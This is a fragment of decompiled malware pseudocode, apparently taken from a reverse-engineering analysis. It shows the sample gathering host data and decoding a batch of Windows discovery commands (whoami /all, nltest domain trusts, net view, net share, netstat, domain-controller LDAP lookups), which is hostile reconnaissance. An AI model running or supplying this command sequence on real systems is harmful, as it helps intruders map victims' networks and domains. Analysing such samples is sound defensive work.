 *((_DWORD *)v1 + 36) = *(_DWORD *)&v2->field_1850;
*((_DWORD *)v1 + 22) = sub_EF1BD(&CoreCtx->field_114);
*((_DWORD *)v1 + 23) = CoreCtx->field_214;
*((_DWORD *)v1 + 24) = LOWORD(CoreCtx->field_9C) + 1;
*((_DWORD *)v1 + 25) = *(_DWORD *)&CoreCtx->field_101C;
*((_DWORD *)v1 + 26) = CoreCtx->field_1898;
*((_DWORD *)v1 + 27) = sub_FC471();
*((_DWORD *)v1 + 28) = sub_FC311();
*((_DWORD *)v1 + 29) = ((int (__cdecl *)(_DWORD))hUser32->GetSystemMetrics)(0);
*((_DWORD *)v1 + 30) = ((int (__cdecl *)(int))hUser32->GetSystemMetrics)(1);
*((_DWORD *)v1 + 31) = sub_D4554();
*((_DWORD *)v1 + 34) = &CoreCtx->field_228;
*((_DWORD *)v1 + 35) = CoreCtx->szModuleFilenameW;
v44 = GetStrWByIdxBuf2(1073); // b'whoami /all'
v43 = GetStrWByIdxBuf2(778); // b'cmd /c set'
v4 = (void *)GetStrWByIdxBuf2(710); // b'arp -a'
v42 = v4;
v5 = (const wchar_t *)GetStrWByIdxBuf2(20); // b'ipconfig /all'
v47 = v5;
v6 = (const wchar_t *)GetStrWByIdxBuf2(463); // b'net view /all'
v46 = v6;
v45 = (wchar_t *)GetStrWByIdxBuf2(198); // b'nslookup -querytype=ALL -timeout=12 _ldap._tcp.dc._msdcs.%s'
sub_EF847((wchar_t *)v39, 0x80u, v45, CoreCtx->field_218);
v53 = GetStrWByIdxBuf2(1039); // b'nltest /domain_trusts /all_trusts'
v52 = GetStrWByIdxBuf2(494); // b'net share'
v51 = GetStrWByIdxBuf2(0); // b'route print'
v50 = GetStrWByIdxBuf2(717); // b'netstat -nao'
v49 = GetStrWByIdxBuf2(169); // b'net localgroup'
v48 = (OLECHAR *)GetStrWByIdxBuf2(12); // b'qwinsta'
v7 = sub_FD236(v44);